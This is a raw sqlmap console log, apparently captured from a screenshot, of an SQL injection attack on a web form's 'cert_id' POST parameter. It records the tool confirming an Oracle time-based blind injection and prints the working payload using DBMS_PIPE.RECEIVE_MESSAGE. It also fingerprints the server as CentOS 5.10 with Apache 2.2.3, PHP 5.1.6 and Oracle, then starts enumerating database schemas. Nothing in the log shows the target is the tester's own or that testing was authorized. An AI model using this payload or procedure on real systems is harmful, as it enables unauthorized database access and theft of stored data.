 C:\Windows\system32\cmd.exe - sqlmap  -r C:\Users\sith\Desktop\213.txt -p cert_id --dbs ...
[21:46:51] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[21:47:02] [INFO] testing 'Oracle AND time-based blind'
[21:47:17] [INFO] POST parameter 'cert_id' seems to be 'Oracle AND time-based bl
ind' injectable
[21:47:17] [INFO] checking if the injection point on POST parameter 'cert_id' is
 a false positive
POST parameter 'cert_id' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 122 HTTP(s) req
uests:
---
Place: POST
Parameter: cert_id
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: click_type=commit&cert_id=21321321321' AND 5419=DBMS_PIPE.RECEIVE_M
ESSAGE(CHR(90)||CHR(121)||CHR(68)||CHR(112),5) AND 'QNnX'='QNnX
---
[21:48:06] [INFO] the back-end DBMS is Oracle
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: Oracle
[21:48:06] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:48:06] [INFO] fetching database (schema) names